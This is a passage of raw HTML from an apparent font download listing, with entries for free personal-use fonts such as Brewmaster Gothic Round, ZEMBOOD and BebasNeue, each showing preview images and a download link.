								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_High-Jakarta.font"  id="urlidi323780" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323780&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-JakartaA.png" alt="High-Jakarta Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-JakartaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-JakartaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Jakartaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Jakartaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Jakarta0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-Jakarta01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_High-JakartaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_High-Jakarta.font" id="urlidd323780" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_High-Jakarta.font">High-Jakarta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323780"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Brewmaster-Gothic-Round.font" id="urlidt702161" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. Brewmaster Gothic Round">79. Brewmaster Gothic Round</a>
						<div class="row align-items-center no-gutters" id="hfid702161" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brewmaster-Gothic-Round.font"  id="urlidi702161" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=702161&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-RoundA.png" alt="Brewmaster Gothic Round Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-RoundA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-RoundA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-Rounda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-Rounda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-Round0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-Round01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brewmaster-Gothic-RoundA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brewmaster-Gothic-Round.font" id="urlidd702161" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brewmaster-Gothic-Round.font">Brewmaster Gothic Round font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid702161"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Fliped.font" id="urlidt555961" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Fliped">80. Fliped</a>
						<div class="row align-items-center no-gutters" id="hfid555961" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fliped.font"  id="urlidi555961" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555961&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlipedA.png" alt="Fliped Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlipedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlipedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flipeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flipeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Fliped0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Fliped01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlipedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fliped.font" id="urlidd555961" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fliped.font">Fliped font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555961"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Rheiborn-Sans-Clean1.font" id="urlidt1409802" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Rheiborn Sans Clean">81. Rheiborn Sans Clean</a>
						<div class="row align-items-center no-gutters" id="hfid1409802" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rheiborn-Sans-Clean1.font"  id="urlidi1409802" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1409802&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean1A.png" alt="Rheiborn Sans Clean Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rheiborn-Sans-Clean1.font" id="urlidd1409802" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rheiborn-Sans-Clean1.font">Rheiborn Sans Clean font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1409802"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Tabloid-Scuzzball.font" id="urlidt679549" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Tabloid Scuzzball">82. Tabloid Scuzzball</a>
						<div class="row align-items-center no-gutters" id="hfid679549" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Tabloid-Scuzzball.font"  id="urlidi679549" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=679549&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-ScuzzballA.png" alt="Tabloid Scuzzball Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-ScuzzballA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-ScuzzballA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-Scuzzballa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-Scuzzballa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-Scuzzball0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-Scuzzball01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/A/FF_Tabloid-ScuzzballA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Tabloid-Scuzzball.font" id="urlidd679549" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Tabloid-Scuzzball.font">Tabloid Scuzzball font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid679549"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_ZEMBOOD-Vintage.font" id="urlidt555498" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. ZEMBOOD Vintage">83. ZEMBOOD Vintage</a>
						<div class="row align-items-center no-gutters" id="hfid555498" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ZEMBOOD-Vintage.font"  id="urlidi555498" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555498&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-VintageA.png" alt="ZEMBOOD Vintage Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-VintageA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-VintageA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-Vintagea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-Vintagea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-Vintage0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-Vintage01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD-VintageA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ZEMBOOD-Vintage.font" id="urlidd555498" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ZEMBOOD-Vintage.font">ZEMBOOD Vintage font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555498"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_ZEMBOOD.font" id="urlidt327824" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. ZEMBOOD">84. ZEMBOOD</a>
						<div class="row align-items-center no-gutters" id="hfid327824" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ZEMBOOD.font"  id="urlidi327824" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=327824&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOODA.png" alt="ZEMBOOD Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOODA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOODA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOODa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOODa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOOD01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/E/FF_ZEMBOODA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ZEMBOOD.font" id="urlidd327824" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ZEMBOOD.font">ZEMBOOD font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid327824"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_NFL-Rams.font" id="urlidt297690" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. NFL Rams">85. NFL Rams</a>
						<div class="row align-items-center no-gutters" id="hfid297690" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Rams.font"  id="urlidi297690" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297690&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-RamsA.png" alt="NFL Rams Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-RamsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-RamsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Ramsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Ramsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Rams0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Rams01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-RamsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Rams.font" id="urlidd297690" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Rams.font">NFL Rams font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297690"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_BebasNeue.font" id="urlidt299078" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. BebasNeue">86. BebasNeue</a>
						<div class="row align-items-center no-gutters" id="hfid299078" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BebasNeue.font"  id="urlidi299078" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299078&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueA.png" alt="BebasNeue Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
